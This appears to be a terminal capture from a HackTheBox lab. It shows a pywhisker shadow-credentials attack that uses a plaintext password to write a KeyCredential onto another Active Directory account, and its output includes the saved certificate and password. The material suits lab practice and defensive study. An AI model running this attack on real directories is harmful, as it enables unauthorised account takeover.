 pywhisker on main [?] via v3.12.8 (pywhisker)
❯ pywhisker -d "administrator.htb" -u "olivia" -p 'ichliebedich' --target "michael" --action "add"
[*] Searching for the target account
[*] Target user found: CN=Michael Williams,CN=Users,DC=administrator,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 14057266-5281-e203-37d3-8640af6c9901
[*] Updating the msDS-KeyCredentialLink attribute of michael
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: tyOIiVJM.pfx
[*] Must be used with password: mZvPPXuHeNR8FYfkgsNy
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools